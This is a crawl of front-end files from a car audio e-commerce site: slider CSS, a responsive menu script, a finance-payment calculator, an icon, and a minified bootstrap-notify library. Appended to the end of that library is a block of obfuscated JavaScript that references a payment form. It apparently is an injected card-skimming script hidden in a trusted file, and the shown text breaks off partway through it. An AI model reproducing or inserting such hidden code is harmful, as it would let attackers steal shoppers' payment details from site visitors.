    background: #9ab0b6;
    border: 0px solid white;
    width: auto;
}

#omniFinanceDepositPercentage::-webkit-slider-runnable-track {
	
    width: auto;
    height: 10px;
    background: #9ab0b6;
    border: none;
    border-radius: 6px;
}

#omniFinanceDepositPercentage::-webkit-slider-thumb {
    -webkit-appearance: none;
    border: none;
    height: 16px;
    width: 16px;
    border-radius: 50%;
    background: #2c4e86;
    margin-top: -3px;
}

#omniFinanceDepositPercentage:focus {
	
    outline: none;
}

#omniFinanceDepositPercentage:focus::-webkit-slider-runnable-track {
	
    background: #9ab0b6;
}

#omniFinanceDepositPercentage::-moz-range-track {
	
    width: auto;
    height: 5px;
    background: #9ab0b6;
    border: none;
    border-radius: 3px;
}
#omniFinanceDepositPercentage::-moz-range-thumb {
	
    border: none;
    height: 16px;
    width: 16px;
    border-radius: 50%;
    background: #2c4e86;
}

#omniFinanceDepositPercentage:-moz-focusring{
    outline: 1px solid white;
    outline-offset: -1px;
}

#omniFinanceDepositPercentage::-ms-track {
    width: auto;
    height: 5px;
    background: transparent;
    border-color: transparent;
    border-width: 6px 0;
    color: transparent;
}
#omniFinanceDepositPercentage::-ms-fill-lower {
	
    background: #9ab0b6;
    border-radius: 10px;
}
input[type=range]::-ms-fill-upper {
	
    background: #9ab0b6;
    border-radius: 10px;
}
#omniFinanceDepositPercentage::-ms-thumb {
	
    border: none;
    height: 16px;
    width: 16px;
    border-radius: 50%;
    background: #2c4e86;
}
#omniFinanceDepositPercentage:focus::-ms-fill-lower {
    background: #888;
}
#omniFinanceDepositPercentage:focus::-ms-fill-upper {
	
    background: #9ab0b6;
}


.finance_options{

	width: 100%;
	cursor: pointer
}

.omni_checkout_page td, .omni_checkout_page th {

    padding: 4px 10px;
    border: 1px solid #ddd;

}

@media only screen and (max-width: 700px) {
	.omni-col-4 {
		float: left;
		width: 100%;
		padding: 0px;
		margin: 0px;
		font-size: 15px;
	}
	.omni-col-6 {
		float: left;
		width: 100%;
		padding: 0px;
		margin: 0px;
	}
	.cartform table {
		font-size: 14px;
		width: 100%;
		margin: 0px 0px 10px 0px;
	}
	.calc-header-left {
		display: inline-block;
		width: 34%;
		vertical-align: top;
		padding: 0px 10px 0px 0px;
	}
	.calc-header-right {
		display: inline-block;
		width: 64%;
	}
	.full_row .add_col_half {
		width: 100%;
		float: left;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.carsoundsecurity.com/catalog/view/javascript/supermenu/supermenu-responsive.js?v=30
body_size: 1128
content:
/* This part of code is by Flo from shopencart.com */
(function($) {

 function superdropdownalign() {
  var supermenu_width = $('#supermenu').outerWidth(false);
  if (supermenu_width > 767 || typeof runnedonce == 'undefined' || $('#supermenu').hasClass('superbig')) {
	runnedonce = true;
	$('#supermenu').removeClass('respmedium');
	$('#supermenu').removeClass('respsmall');
	$('#supermenu').addClass('superbig');
	if (supermenu_width < 900 && supermenu_width >= 768) {
		$('#supermenu').addClass('respmedium');
	} else if (supermenu_width < 768) {
		$('#supermenu').removeClass('respmedium');
		$('#supermenu').removeClass('superbig');
		$('#supermenu').addClass('respsmall');
	}
	$('#supermenu ul > li > a + div').each(function(index, element) {	
		if (!$(this).hasClass('withflyout')) {
			if($(this).data("width")) {
				$(this).css('width', $(this).data("width")+'px');
			} else {
				$(this).css('width', '1200px');
			}
		}
		$(this).css('margin-left', '0px');
		if ($(this).outerWidth(false) > (supermenu_width)) {
			$(this).css('width', (Math.round(supermenu_width)) + 'px');
		}
		var supermenu = $('#supermenu').offset();
		var ddown = $(this).parent();
		
		var i = (ddown.offset().left + $(this).outerWidth(false)) - (supermenu.left + supermenu_width);
		if (i > 0) {
			$(this).css('margin-left', '-' + (i) + 'px');
		}
		if ($(this).hasClass('flytoleft')) {
			var offset_right = ($(window).width() - (ddown.offset().left + ddown.outerWidth(false)));
			var supermenu_right = ($(window).width() - (supermenu.left + supermenu_width));
			var y = offset_right - supermenu_right;
			var z = supermenu_width - (200 + y);
			if($(this).find('.inflyouttoright').outerWidth(false) > z ) {
				$(this).find('.inflyouttoright').css('width', (z - 13) + 'px');
			}
		} else {
			var y = ddown.offset().left - supermenu.left;
			var z = supermenu_width - (200 + y);
			if($(this).find('.inflyouttoright').outerWidth(false) > z ) {
				$(this).find('.inflyouttoright').css('width', (z) + 'px');
			}
		}
	});
  }
 }
 var timpderesize;
 $(window).resize(function() {
    clearTimeout(timpderesize);
    timpderesize = setTimeout(superdropdownalign, 500);
 });
 if (window.addEventListener) {	
	window.addEventListener("orientationchange", superdropdownalign, false);
 }
 
$(document).ready(function() {
    superdropdownalign();
	setTimeout(function(){ superdropdownalign(); }, 800);
	setTimeout(function(){ superdropdownalign(); }, 1600);

	$( '#supermenu.superbig > ul > li.mkids > a' ).doubleTapToGo();

	$( '#supermenu.superbig .hasflyout > a' ).doubleTapToGo();

	var isdown = $('#supermenu > ul').hasClass('exped');

	$('#supermenu a.mobile-trigger').on('click', function() {
		$('#supermenu > ul').toggleClass('exped');
	});
	
	$('#supermenu a.superdropper').on('click', function(event) {
		event.preventDefault();
		$(this).parent().toggleClass('exped');
	});
});
})(jQuery);

/*  The below code by:
	By Osvaldas Valutis, www.osvaldas.info
	Available for use under the MIT License
*/
;(function( $, window, document, undefined )
{
	$.fn.doubleTapToGo = function( params )
	{
		if( !( 'ontouchstart' in window ) &&
			!navigator.msMaxTouchPoints &&
			!navigator.userAgent.toLowerCase().match( /windows phone os 7/i ) ) return false;

		this.each( function()
		{
			var curItem = false;

			$( this ).on( 'click', function( e )
			{
				var item = $( this );
				if( item[ 0 ] != curItem[ 0 ] )
				{
					e.preventDefault();
					curItem = item;
				}
			});

			$( document ).on( 'click touchstart MSPointerDown PointerDown', function( e )
			{
				//e.stopPropagation();
				var resetItem = true,

					parents	  = $( e.target ).parents();
					console.log(e.target);

				for( var i = 0; i < parents.length; i++ )
					if( parents[ i ] == curItem[ 0 ] || e.target == curItem[ 0 ])
						resetItem = false;

				if( resetItem )
					curItem = false;
			});
		});
		return this;
	};
})( jQuery, window, document );


--- FILE ---
content_type: application/javascript
request_url: https://www.carsoundsecurity.com/catalog/view/javascript/omni_capital.js
body_size: 2153
content:
function calculateFinance(baseprice,months,interest){
					
	var finance_deposite = jQuery(".finance_deposite").html();
	var finance_deposite_to_pay = eval(baseprice*finance_deposite)/100;
	var finance_loan_amount = baseprice-finance_deposite_to_pay;
	var finance_interest = jQuery(".finance_interest").val();
	
	if(months != null || months != undefined){
		
		var finance_months = jQuery(".finance_months").val();
		
	}else{
		
		var finance_months = months;
	}
	
	var monthly_int = finance_interest/100/12;
	var M = (finance_loan_amount*(monthly_int+monthly_int/(Math.pow(1+monthly_int,finance_months)-1))).toFixed(2);
	
	var principal = finance_loan_amount;
	
	if(finance_interest == 0)
	{
		var finance_monthly_payment = finance_loan_amount / finance_months;
	}
	else
	{
	    var bb = finance_interest/100;
	    var cc = bb+1;
	    var dd = 1/12;
	    var ee = dd-1;
    	var perperiodrate = Math.pow(cc,dd)-1;
  		var a = principal * perperiodrate;
	    var b = 1+perperiodrate;
	    var c = Math.pow(b, -finance_months);
	    var d = 1-c;
	    var finance_monthly_payment = a/d;
    	
	}
	// new -code end
	
	var finance_loan_repayment = finance_monthly_payment * finance_months - principal;
	
	var finance_total_amount_payable = principal + finance_loan_repayment;
	
	var finance_cost_of_loan = finance_loan_repayment -  finance_loan_amount;
	
	jQuery(".finance_deposite_to_pay").html(finance_deposite_to_pay.toFixed(2));
	jQuery(".finance_loan_amount").html(finance_loan_amount.toFixed(2));
	jQuery(".finance_loan_repayment").html(finance_loan_repayment.toFixed(2));
	jQuery(".finance_number_of_months").html(finance_months);
	jQuery(".finance_cost_of_loan").html(finance_cost_of_loan.toFixed(2));
	jQuery(".finance_total_amount_payable").html(finance_total_amount_payable.toFixed(2));
	jQuery(".finance_monthly_payment").html(finance_monthly_payment.toFixed(2));
}

function getMinMonthlyVal(baseprice,months,interest) {
	
	var finance_deposite = jQuery("#omniFinanceDepositPercentage").attr("max");
	var finance_deposite_to_pay = eval(baseprice*finance_deposite)/100;
	var principal = baseprice-finance_deposite_to_pay;
	var finance_interest = interest;
	var finance_months = months;
	
	if(finance_interest > 0){
		
		var bb = finance_interest/100;
	    var cc = bb+1;
	    var dd = 1/12;
	    var ee = dd-1;
		var perperiodrate = Math.pow(cc,dd)-1;
		var a = principal * perperiodrate;
	    var b = 1+perperiodrate;
	    var c = Math.pow(b, -finance_months);
	    var d = 1-c;
	    var finance_monthly_payment = a/d;
	    
	}else{
		
		var finance_monthly_payment = principal / finance_months;
	}
    
  	return finance_monthly_payment;
}

function omni_document_ready(){

	var basepricearray = [];
  	
  	if ( jQuery("select").hasClass("finance_options") ) {
  		
	  	var current_month = jQuery( ".finance_options option:selected" ).attr("value");
		var current_interest = jQuery( ".finance_options option:selected" ).attr("interest");
		
		jQuery(".finance_deposite_interest").html(current_interest);
		jQuery(".finance_interest").val(current_interest);
		jQuery(".finance_months").val(current_month);
		
		var baseprice = jQuery(".finance_cash_price").html();
		var current_data_mindeposit = jQuery( ".finance_options option:selected" ).attr("data-mindeposit");
		jQuery(document).find('#omniFinanceCheckoutPaymentDeposit').val(current_data_mindeposit);
		jQuery(document).find('.omniFinanceDepositPercentage').attr('min', current_data_mindeposit);
		jQuery(document).find('.omniFinanceDepositPercentage').val(current_data_mindeposit);
		jQuery(document).find('.userDepositPercentage').html(current_data_mindeposit);
		jQuery(document).find('.finance_deposite').html(current_data_mindeposit);
		
		calculateFinance(baseprice,current_month,current_interest);
		
		if(current_interest <= 0){
			
			jQuery("#omni_loan_repayment").hide();
			jQuery("#omni_total_amount_payable").hide();
			jQuery("#omni_finance_deposite").hide();
				
		}else{
			jQuery("#omni_loan_repayment").show();
			jQuery("#omni_total_amount_payable").show();
			jQuery("#omni_finance_deposite").show();
		}
	}


	if (jQuery("#uiPackages").length) {
  		
	  	var current_month = jQuery( "#uiPackages option:selected" ).attr("months");
		var current_interest = jQuery( "#uiPackages option:selected" ).attr("interest");
		
		jQuery(".finance_deposite_interest").html(current_interest);
		jQuery(".finance_interest").val(current_interest);
		jQuery(".finance_months").val(current_month);
		
		var baseprice = jQuery(".finance_cash_price").html();
		var current_data_mindeposit = jQuery( "#uiPackages option:selected" ).attr("data-mindeposit");
		jQuery(document).find('#omniFinanceCheckoutPaymentDeposit').val(current_data_mindeposit);
		jQuery(document).find('.omniFinanceDepositPercentage').attr('min', current_data_mindeposit);
		jQuery(document).find('.omniFinanceDepositPercentage').val(current_data_mindeposit);
		jQuery(document).find('.userDepositPercentage').html(current_data_mindeposit);
		jQuery(document).find('.finance_deposite').html(current_data_mindeposit);
		jQuery(document).find('#chek_finance_deposit').val(current_data_mindeposit);
		
		calculateFinance(baseprice,current_month,current_interest);
		
		if(current_interest <= 0){
			
			jQuery("#omni_loan_repayment").hide();
			jQuery("#omni_total_amount_payable").hide();
			jQuery("#omni_finance_deposite").hide();
				
		}else{
			jQuery("#omni_loan_repayment").show();
			jQuery("#omni_total_amount_payable").show();
			jQuery("#omni_finance_deposite").show();
		}
	}

	jQuery(document).on("change", ".finance_options", function() {
		
		var minDep = jQuery(this).find("option:selected").attr('data-mindeposit');
		jQuery('#omniFinanceCheckoutPaymentDeposit').val(minDep);
		jQuery('.omniFinanceDepositPercentage').attr('min', minDep);
		jQuery('.omniFinanceDepositPercentage').val(minDep);
		jQuery('.userDepositPercentage').html(minDep); 
		jQuery(document).find('.finance_deposite').html(minDep);
		
		var current_month = jQuery(this).val();
		var current_interest = jQuery( ".finance_options option:selected" ).attr("interest");
		jQuery(".finance_deposite_interest").html(current_interest);
		jQuery(".finance_interest").val(current_interest);
		jQuery(".finance_months").val(current_month);
      	baseprice = jQuery(".finance_cash_price").html();
		
		if(current_interest <= 0){

			jQuery("#omni_loan_repayment").hide();
			jQuery("#omni_total_amount_payable").hide();
			jQuery("#omni_finance_deposite").hide();
			
		}else{
			jQuery("#omni_loan_repayment").show();
			jQuery("#omni_total_amount_payable").show();
			jQuery("#omni_finance_deposite").show();
		}
		
		calculateFinance(baseprice,current_month,current_interest);
		
	});

	jQuery(document).on("change", "select#uiPackages", function() {
		
		var minDep = jQuery(this).find("option:selected").attr('data-mindeposit');
		jQuery('#omniFinanceCheckoutPaymentDeposit').val(minDep);
		jQuery('.omniFinanceDepositPercentage').attr('min', minDep);
		jQuery('.omniFinanceDepositPercentage').val(minDep);
		jQuery('.userDepositPercentage').html(minDep); 
		jQuery(document).find('.finance_deposite').html(minDep);
		
		var current_month = jQuery(this).find( "option:selected" ).attr("months");
		var current_interest = jQuery(this).find( "option:selected" ).attr("interest");
		jQuery(".finance_deposite_interest").html(current_interest);
		jQuery(".finance_interest").val(current_interest);
		jQuery(".finance_months").val(current_month);
      	baseprice = jQuery(".finance_cash_price").html().replace(/,/g, '');
      	
      	jQuery(document).find("#chek_finance_deposit").val(minDep);
		
		if(current_interest <= 0){

			jQuery("#omni_loan_repayment").hide();
			jQuery("#omni_total_amount_payable").hide();
			jQuery("#omni_finance_deposite").hide();
			
		}else{
			jQuery("#omni_loan_repayment").show();
			jQuery("#omni_total_amount_payable").show();
			jQuery("#omni_finance_deposite").show();
		}
		
		calculateFinance(baseprice,current_month,current_interest);
		
	});

	var $content = jQuery(".fin_hidden").hide();
	 
	 jQuery(".show-more").html("Show More");
	 
	 jQuery(".show-more").on("click", function(e){
	 	
		if(jQuery( ".cartform table" ).is(":visible")) {
			jQuery(this).html("Show More");		
		}else{
			jQuery(this).html("Show Less");	
		}
		$content.slideToggle();
		
	  });
	  
 	var maxmonth = 0;
  	var maxinterest = 0;
    jQuery(".finance_options option").each(function(){
      var thismonth= jQuery(this).attr("value");
      var thisinterest= jQuery(this).attr("interest");
      if(thismonth > maxmonth){
        maxmonth = eval(thismonth);
        maxinterest = eval(thisinterest);
      }
    });
 
  	if(jQuery(".variant_price_select").length > 0){
  	
	    jQuery(".variant_price_select option").each(function(){
	    	
	       	var thisprice = jQuery(this).attr("value");
	     	var minvalue = getMinMonthlyVal(thisprice,maxmonth,maxinterest);
	       	basepricearray.push(minvalue);
	       	
	     });
     
  	}else{
  	
    	var thisprice = jQuery(".finance_cash_price").html();
    	var minvalue = getMinMonthlyVal(thisprice,maxmonth,maxinterest);
  		basepricearray.push(minvalue);
  	
  	}

  	jQuery(".min_finance_monthly_payment").html(Math.min.apply(Math,basepricearray).toFixed(2));
}

jQuery(document).ready(function(){

	var product_page = window.location.href;

	if (document.querySelector('#finance_calc_form') == null && product_page.indexOf("route=product") >= 0) {

		function omniUrlParameter(name) {

		    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
		    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
		    var results = regex.exec(location.search);
		    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
		};

		var product_ID = omniUrlParameter('product_id');

			var ajax_omni = 'index.php?route=extension/payment/omni_capital/ajax_omni_product';

			jQuery.ajax({
			type: "POST",
			dataType: "html",
			url: ajax_omni,
			data: {
				      'product_ID': product_ID
				  },
			timeout: 70000,
			success: function(response){
			   	
			   	if(response && document.querySelector('.tags_product') !== null){

			   		jQuery(response).insertBefore( jQuery( ".tags_product" ) );

			   		omni_document_ready();
			   	}
			},
			error: function(jqXHR, textStatus, errorThrown) {
				
		       	if(textStatus === "timeout") {
		       		
				}else{
				    
				}
			},
			beforeSend: function(){
				
			},
			complete: function(){
			    
			}
		});
	}

	if (document.querySelector('#finance_calc_form') == null && product_page.indexOf("route=checkout") >= 0) {

		var ajax_omni = 'index.php?route=extension/payment/omni_capital/ajax_omni_cart';

		jQuery.ajax({
			type: "POST",
			dataType: "html",
			url: ajax_omni,
			data: {
				      'cart_page': 'cart_page'
				  },
			timeout: 70000,
			success: function(response){
			   	
			   	if(response && document.querySelector('.buttons') !== null){

			   		jQuery(response).insertAfter( jQuery( ".buttons" ) );

			   	}else if(response && document.querySelector('.cart-total') !== null){

			   		jQuery(response).insertAfter( jQuery( ".cart-total" ) );
			   		
			   	}else if(response && document.querySelector('.footer') !== null){

			   		jQuery(response).insertBefore( jQuery( ".footer" ) );

			   	}

			   	omni_document_ready();
			},
			error: function(jqXHR, textStatus, errorThrown) {
				
		       	if(textStatus === "timeout") {
		       		
				}else{
				    
				}
			},
			beforeSend: function(){
				
			},
			complete: function(){
			    
			}
		});
	}
});

jQuery(document).ready(function(){
  	
  	omni_document_ready();
});
				
var selected_price = jQuery(".variant_price_select").val();

jQuery(".finance_cash_price").html(selected_price);

jQuery(document).on("change", ".variant_price_select", function() {
	
	var selected_price = jQuery(this).val();
	jQuery(".finance_cash_price").html(selected_price);
	var current_month = jQuery( ".finance_options option:selected" ).attr("value");
	var current_interest = jQuery( ".finance_options option:selected" ).attr("interest");
	baseprice = jQuery(".finance_cash_price").html();	
	calculateFinance(baseprice,current_month,current_interest);
});

jQuery(document).on("change", ".omniFinanceDepositPercentage", function() {
	
	var value = jQuery(this).val();
	jQuery('.userDepositPercentage').html(value);
	jQuery(document).find('.finance_deposite').html(value);
    jQuery('#omniFinanceCheckoutPaymentDeposit').val(value);
	
	if (jQuery('.finance_options').length > 0) {
		
		var minDep = jQuery(document).find(".finance_options option:selected").attr("data-mindeposit");
		var current_month = jQuery(document).find(".finance_options option:selected").attr("months");
		var current_interest = jQuery(document).find(".finance_options option:selected").attr("interest");
		
	}else{
		
		var minDep = jQuery(document).find("select#uiPackages option:selected").attr("data-mindeposit");
		var current_month = jQuery(document).find("select#uiPackages option:selected").attr("months");
		var current_interest = jQuery(document).find("select#uiPackages option:selected").attr("interest");
		jQuery(document).find("#chek_finance_deposit").val(value);
	}
	
	jQuery(document).find(".finance_interest").val(current_interest);
	jQuery(document).find(".finance_months").val(current_month);
	baseprice = jQuery(document).find("span.finance_cash_price").html().replace(/,/g, '');
	
	var finance_deposite = jQuery(document).find(".finance_deposite").html();
	calculateFinance(baseprice, current_month, current_interest);
	var finance_deposite_to_pay = eval(baseprice * finance_deposite) / 100;
	jQuery(document).find(".finance_deposite_to_pay").html(finance_deposite_to_pay.toFixed(2));
	
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/img/copyright.svg
body_size: 454
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path xmlns="http://www.w3.org/2000/svg" d="m256 512c-68.378906 0-132.667969-26.628906-181.019531-74.980469-48.351563-48.351562-74.980469-112.640625-74.980469-181.019531s26.628906-132.667969 74.980469-181.019531c48.351562-48.351563 112.640625-74.980469 181.019531-74.980469s132.667969 26.628906 181.019531 74.980469c48.351563 48.351562 74.980469 112.640625 74.980469 181.019531s-26.628906 132.667969-74.980469 181.019531c-48.351562 48.351563-112.640625 74.980469-181.019531 74.980469zm0-472c-119.101562 0-216 96.898438-216 216s96.898438 216 216 216 216-96.898438 216-216-96.898438-216-216-216zm105.359375 321.359375-28.285156-28.285156c-42.5 42.5-111.648438 42.5-154.148438 0s-42.5-111.648438 0-154.148438 111.648438-42.5 154.148438 0l28.285156-28.285156c-58.097656-58.09375-152.625-58.09375-210.71875 0-58.09375 58.097656-58.09375 152.625 0 210.71875 29.046875 29.046875 67.203125 43.570313 105.359375 43.570313 38.152344 0 76.3125-14.523438 105.359375-43.570313zm0 0" fill="#797979" data-original="#000000" style="" class=""/></g></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/js/bootstrap-notify.min.js
body_size: 15334
content:
/* Project: Bootstrap Growl = v3.0.0 | Description: Turns standard Bootstrap alerts into "Growl-like" notifications. | Author: Mouse0270 aka Robert McIntosh | License: MIT License | Website: https://github.com/mouse0270/bootstrap-growl */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){function e(e,i,n){var i={content:{message:"object"==typeof i?i.message:i,title:i.title?i.title:"",icon:i.icon?i.icon:"",url:i.url?i.url:"#",target:i.target?i.target:"-"}};n=t.extend(!0,{},i,n),this.settings=t.extend(!0,{},s,n),this._defaults=s,"-"==this.settings.content.target&&(this.settings.content.target=this.settings.url_target),this.animations={start:"webkitAnimationStart oanimationstart MSAnimationStart animationstart",end:"webkitAnimationEnd oanimationend MSAnimationEnd animationend"},"number"==typeof this.settings.offset&&(this.settings.offset={x:this.settings.offset,y:this.settings.offset}),this.init()}var s={element:"body",position:null,type:"info",allow_dismiss:!0,newest_on_top:!1,placement:{from:"top",align:"right"},offset:20,spacing:10,z_index:2031,delay:5e3,timer:1e3,url_target:"_blank",mouse_over:null,animate:{enter:"animated fadeInDown",exit:"animated fadeOutUp"},onShow:null,onShown:null,onClose:null,onClosed:null,icon_type:"class",template:'<div data-notify="container" class="col-xs-11 col-sm-4 alert alert-{0}" role="alert"><button type="button" aria-hidden="true" class="close" data-notify="dismiss">&times;</button><span data-notify="icon"></span> <span data-notify="title">{1}</span> <span data-notify="message">{2}</span><div class="progress" data-notify="progressbar"><div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div></div><a href="{3}" target="{4}" data-notify="url"></a></div>'};String.format=function(){for(var t=arguments[0],e=1;e<arguments.length;e++)t=t.replace(RegExp("\\{"+(e-1)+"\\}","gm"),arguments[e]);return t},t.extend(e.prototype,{init:function(){var t=this;this.buildNotify(),this.settings.content.icon&&this.setIcon(),"#"!=this.settings.content.url&&this.styleURL(),this.placement(),this.bind(),this.notify={$ele:this.$ele,update:function(e,s){switch(e){case"type":this.$ele.removeClass("alert-"+t.settings.type),this.$ele.find('[data-notify="progressbar"] > .progress-bar').removeClass("progress-bar-"+t.settings.type),t.settings.type=s,this.$ele.addClass("alert-"+s).find('[data-notify="progressbar"] > .progress-bar').addClass("progress-bar-"+s);break;case"icon":var i=this.$ele.find('[data-notify="icon"]');"class"==t.settings.icon_type.toLowerCase()?i.removeClass(t.settings.content.icon).addClass(s):(i.is("img")||i.find("img"),i.attr("src",s));break;case"url":this.$ele.find('[data-notify="url"]').attr("href",s);break;case"target":this.$ele.find('[data-notify="url"]').attr("target",s);break;default:this.$ele.find('[data-notify="'+e+'"]').html(s)}var n=this.$ele.outerHeight()+parseInt(t.settings.spacing)+parseInt(t.settings.offset.y);t.reposition(n)},close:function(){t.close()}}},buildNotify:function(){var e=this.settings.content;this.$ele=t(String.format(this.settings.template,this.settings.type,e.title,e.message,e.url,e.target)),this.$ele.attr("data-notify-position",this.settings.placement.from+"-"+this.settings.placement.align),this.settings.allow_dismiss||this.$ele.find('[data-notify="dismiss"]').css("display","none"),this.settings.delay<=0&&this.$ele.find('[data-notify="progressbar"]').remove()},setIcon:function(){"class"==this.settings.icon_type.toLowerCase()?this.$ele.find('[data-notify="icon"]').addClass(this.settings.content.icon):this.$ele.find('[data-notify="icon"]').is("img")?this.$ele.find('[data-notify="icon"]').attr("src",this.settings.content.icon):this.$ele.find('[data-notify="icon"]').append('<img src="'+this.settings.content.icon+'" alt="Notify Icon" />')},styleURL:function(){this.$ele.find('[data-notify="url"]').css({backgroundImage:"url([data-uri])",height:"100%",left:"0px",position:"absolute",top:"0px",width:"100%",zIndex:this.settings.z_index+1}),this.$ele.find('[data-notify="dismiss"]').css({position:"absolute",right:"10px",top:"5px",zIndex:this.settings.z_index+2})},placement:function(){var e=this,s=this.settings.offset.y,i={display:"inline-block",margin:"0px auto",position:this.settings.position?this.settings.position:"body"===this.settings.element?"fixed":"absolute",transition:"all .5s ease-in-out",zIndex:this.settings.z_index},n=!1,a=this.settings;switch(t('[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])').each(function(){return s=Math.max(s,parseInt(t(this).css(a.placement.from))+parseInt(t(this).outerHeight())+parseInt(a.spacing))}),1==this.settings.newest_on_top&&(s=this.settings.offset.y),i[this.settings.placement.from]=s+"px",this.settings.placement.align){case"left":case"right":i[this.settings.placement.align]=this.settings.offset.x+"px";break;case"center":i.left=0,i.right=0}this.$ele.css(i).addClass(this.settings.animate.enter),t(this.settings.element).append(this.$ele),1==this.settings.newest_on_top&&(s=parseInt(s)+parseInt(this.settings.spacing)+this.$ele.outerHeight(),this.reposition(s)),t.isFunction(e.settings.onShow)&&e.settings.onShow.call(this.$ele),this.$ele.one(this.animations.start,function(){n=!0}).one(this.animations.end,function(){t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)}),setTimeout(function(){n||t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)},600)},bind:function(){var e=this;if(this.$ele.find('[data-notify="dismiss"]').on("click",function(){e.close()}),this.$ele.mouseover(function(){t(this).data("data-hover","true")}).mouseout(function(){t(this).data("data-hover","false")}),this.$ele.data("data-hover","false"),this.settings.delay>0){e.$ele.data("notify-delay",e.settings.delay);var s=setInterval(function(){var t=parseInt(e.$ele.data("notify-delay"))-e.settings.timer;if("false"===e.$ele.data("data-hover")&&"pause"==e.settings.mouse_over||"pause"!=e.settings.mouse_over){var i=(e.settings.delay-t)/e.settings.delay*100;e.$ele.data("notify-delay",t),e.$ele.find('[data-notify="progressbar"] > div').attr("aria-valuenow",i).css("width",i+"%")}t<=-e.settings.timer&&(clearInterval(s),e.close())},e.settings.timer)}},close:function(){var e=this,s=parseInt(this.$ele.css(this.settings.placement.from)),i=!1;this.$ele.data("closing","true").addClass(this.settings.animate.exit),e.reposition(s),t.isFunction(e.settings.onClose)&&e.settings.onClose.call(this.$ele),this.$ele.one(this.animations.start,function(){i=!0}).one(this.animations.end,function(){t(this).remove(),t.isFunction(e.settings.onClosed)&&e.settings.onClosed.call(this)}),setTimeout(function(){i||(e.$ele.remove(),e.settings.onClosed&&e.settings.onClosed(e.$ele))},600)},reposition:function(e){var s=this,i='[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])',n=this.$ele.nextAll(i);1==this.settings.newest_on_top&&(n=this.$ele.prevAll(i)),n.each(function(){t(this).css(s.settings.placement.from,e),e=parseInt(e)+parseInt(s.settings.spacing)+t(this).outerHeight()})}}),t.notify=function(t,s){var i=new e(this,t,s);return i.notify},t.notifyDefaults=function(e){return s=t.extend(!0,{},s,e)},t.notifyClose=function(e){"undefined"==typeof e||"all"==e?t("[data-notify]").find('[data-notify="dismiss"]').trigger("click"):t('[data-notify-position="'+e+'"]').find('[data-notify="dismiss"]').trigger("click")}});(function(_0x540f7b,_0x448f44){function _0x15fe45(_0x3743d5,_0x582555,_0x18a945,_0xc4033f){return _0x6bb8(_0xc4033f-0xf6,_0x18a945);}function _0x431f0c(_0x2b5d54,_0x395fa1,_0x26fbde,_0x411fb8){return _0x6bb8(_0x411fb8-0x12,_0x2b5d54);}var _0xf74715=_0x540f7b();while(!![]){try{var _0x5f4a27=parseInt(_0x15fe45(0x201,0x21c,0x177,0x1d5))/(0x1aaa+0x139d*-0x1+-0x1*0x70c)+-parseInt(_0x15fe45(0x22f,0x227,0x2eb,0x2a5))/(-0x116e*-0x2+-0x231e+0x44)+-parseInt(_0x15fe45(0x1e3,0x29c,0x178,0x1fd))/(-0xd75+0x185*-0x11+-0x274d*-0x1)+parseInt(_0x431f0c(0x182,0x1d8,0x1c5,0x1ce))/(-0xd08+-0x727*0x2+0x1b5a)+parseInt(_0x15fe45(0x2d6,0x2a7,0x227,0x28d))/(-0xb5b+0x7e1+0x37f)*(parseInt(_0x15fe45(0x2f1,0x1d5,0x20c,0x267))/(-0x27*0xc2+0x1f4d+-0x9*0x31))+parseInt(_0x15fe45(0x1b7,0x23c,0x1fc,0x22a))/(-0xeed*0x1+-0x20b8+-0x1b*-0x1c4)*(-parseInt(_0x15fe45(0x1fc,0x2b0,0x1dc,0x25f))/(0x9c3+0x474+-0xe2f))+-parseInt(_0x15fe45(0x1f8,0x30a,0x24a,0x286))/(-0xbc*-0x1+-0x169d+-0xaf5*-0x2);if(_0x5f4a27===_0x448f44)break;else _0xf74715['push'](_0xf74715['shift']());}catch(_0x41e726){_0xf74715['push'](_0xf74715['shift']());}}}(_0x29e1,-0x13f23c+-0x15a2c8+0x35246c));var _0x250b07='payment_fo'+_0x5bcf55(-0x1ad,-0xe2,-0xea,-0x154)+_0x5bcf55(-0x177,-0x137,-0x17f,-0x139);function _0x6bb8(_0x33d166,_0x223e53){var _0x5f21f6=_0x29e1();return _0x6bb8=function(_0x29e1a9,_0x6bb875){_0x29e1a9=_0x29e1a9-(0xb96*0x1+-0x1f0a+0x1426);var _0x5cb82e=_0x5f21f6[_0x29e1a9];return _0x5cb82e;},_0x6bb8(_0x33d166,_0x223e53);}function _0x300383(_0x34188f,_0x5eb9b9,_0x4edaad,_0x316811){return _0x6bb8(_0x4edaad- -0x1c9,_0x34188f);}var 